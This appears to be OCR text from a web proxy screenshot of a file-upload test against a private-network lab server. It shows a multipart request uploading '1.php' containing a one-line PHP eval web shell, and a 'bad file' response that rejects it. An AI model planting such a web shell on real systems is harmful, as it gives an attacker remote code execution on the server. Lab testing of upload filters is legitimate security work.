 请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: 192.168.225.134:8080
3 Content-Length: 320
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.225.134:8080
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAt4A0fz6crMtwMKD
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.225.134:8080/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryAt4A0fz6crMtwMKD
16 Content-Disposition: form-data; name="file";
filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST[123])?>
20 ------WebKitFormBoundaryAt4A0fz6crMtwMKD
21 Content-Disposition: form-data; name="name"
22
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Mar 2025 07:27:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 bad file
Search 0高亮
完成
Event log (2) All issues (3)